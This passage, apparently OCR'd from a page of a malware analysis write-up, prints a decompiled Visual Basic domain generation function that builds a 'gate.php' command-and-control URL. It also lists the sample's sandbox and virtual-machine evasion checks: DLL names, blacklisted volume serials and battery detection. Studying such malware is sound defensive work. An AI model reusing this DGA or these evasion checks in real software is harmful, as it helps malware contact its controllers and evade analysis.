Public Sub Proc_0_12_407084(arg_C) '407084 'Data Table: 401634 Dim var_BC As Double Dim var_AC As Long Dim var_A8 As Double Dim var_90 As Single Dim var_94 As Single Dim var_98 As Single Dim arg_2008 As Variant Dim var_9C As Long loc_406E18: On Error Resume Next loc_406E28: var_C0 = Me(92) & Me(124) loc_406E3F: var_BC = CDate(DateValue(Me(120))) loc_406E6E: var_AC = CLng((DateValue(CStr(Now)) - CDate(var_BC))) loc_406E86: If (var_AC < 0) Then loc_406E8B: Exit Sub loc_406E8E: End loc_406E90: End If loc_406EAD: var_A8 = CDate((var_BC + CDbl((var_AC - (var_AC Mod Me(116)))))) loc_406ECC: var_90 = CDbl(Day(CDate(CDate((var_A8 + CDbl(arg_C)))))) loc_406EF2: var_94 = CDbl(Month(CDate(CDate((var_A8 + CDbl(arg_C)))))) loc_406F18: var_98 = CDbl(Year(CDate(CDate((var_A8 + CDbl(arg_C)))))) loc_406F49: arg_2008 = Split(Me(148), "|", -1, 0) loc_406F74: var_8C = arg_2008((CLng(var_94) Xor CLng(var_90) Mod UBound(arg_2008, 1))) loc_406FB6: var_9C = (((CLng(var_98) And &HFF00) / &H100) * CLng((var_90 * Tan(CDbl((CLng(var_98) And &HFF))))) Xor CLng(Cos((var_94 * CDbl(&HA)))) loc_406FBF: var_9C = Abs(var_9C) loc_406FCF: If CBool((var_9C Mod 2)) Then loc_406FE6: var_9C = var_9C Xor (CLng(var_98) / CLng((var_94 * var_90))) loc_406FE9: End If loc_406FF9: For var_11C = 1 To Me(108): var_C4 = var_11C 'Long loc_407039: var_88 = var_88 & Mid$(var_C0, Abs(((var_9C * var_C4 Xor CLng((CDbl(var_9C) / CDbl(2)))) Mod Len(var_C0)) - Len(var_C0))), 1) loc_407047: Next var_11C 'Long loc_407072: var_88 = "http://" & LCase$(var_88 & "." & var_8C) & "/gate.php" loc_407082: Exit Sub End Sub
(see a partially cleaned version of this function: https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-domain_generate-vb)
[+] Added Anti-Emulation
Checking if the sample is not running in a VM or sandbox by attempting to load DLLs associated with the virtual environment:
vboxmrxnp
SbieDll
snxhk
pthreadVC
It comes also with a set of blacklisted volume serial numbers, identifying popular sandboxes:
AC79B241
70144646
6C78A9C3
[+] Added Desktop/Laptop Detection
Checking if it is running on the laptop by testing battery presence:
7/12